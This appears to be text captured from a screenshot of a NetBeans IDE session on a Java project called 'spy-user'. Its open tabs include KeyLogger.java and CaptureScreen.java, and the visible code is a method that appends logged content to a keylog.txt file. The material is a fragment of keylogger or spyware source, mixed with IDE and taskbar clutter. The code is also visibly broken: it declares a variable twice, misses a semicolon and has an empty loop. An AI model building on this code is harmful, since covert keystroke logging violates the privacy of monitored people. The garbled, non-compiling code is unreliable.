 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
290.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
53 public void writefile(String cont){
54 try {
55
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
61 // Writing on output stream
62 for (int i=0;i<cont.length();i+=20)
63 {
64 int endIn=Math.min(i+20,cont.length())
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output
spy-user (run)
1
60:10/6:182 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3